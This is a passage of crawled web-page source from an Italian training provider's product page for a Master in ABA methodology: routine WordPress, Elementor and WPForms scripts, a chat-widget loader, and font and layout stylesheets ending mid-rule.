box_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4583,"title":"Master%20annuale%20in%20Metodologia%20ABA%20-%20ICOTEA","excerpt":"<p align=\"\"><strong>Master annuale di I Livello in Metodologia ABA<\/strong><\/p>\r\nL' ABA, acronimo di\u00a0<em>Applied Behavioral Analysis<\/em>, \u00e8 un metodo basato sull'applicazione delle teorie comportamentali che studiano i principi e le regole del comportamento umano.\r\n\r\nIl\u00a0<strong>Master in Metodologia ABA<\/strong>\u00a0dota i corsisti di tutti gli strumenti necessari per padroneggiare il metodo ABA e applicarlo nell'approccio con persone affette da disturbi dello spettro autistico.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/07\/Master-aba.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e354cf49a2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/master-in-metodologia-aba","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"03623fd908","eael_register_nonce":"b0f2c50918","eael_lostpassword_nonce":"908237fbd5","eael_resetpassword_nonce":"45d982808b"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zlt4jzz.css?ver=2.10.3
body_size: 382
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * priori-sans:
 *   - http://typekit.com/eulas/00000000000000007735b259
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-02-26 14:09:26 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zlt4jzz&ht=tk&f=28681&a=84131927&app=typekit&e=css");

@font-face {
font-family:"priori-sans";
src:url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-priori-sans { font-family: "priori-sans",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678
body_size: 83
content:
.elementor-5798 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:960px;}.elementor-5798 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon{font-size:24px;}#elementor-popup-modal-5798 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5798{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5798 .dialog-close-button{display:flex;}#elementor-popup-modal-5798 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5798 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS for section, class: .elementor-element-27c3c0e */.jet-ajax-search__results-area {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1738591679
body_size: 2292
content:
.elementor-23804 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23804 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-23804 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-23804 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-23804 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-23804 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bff7d14{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-23804 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 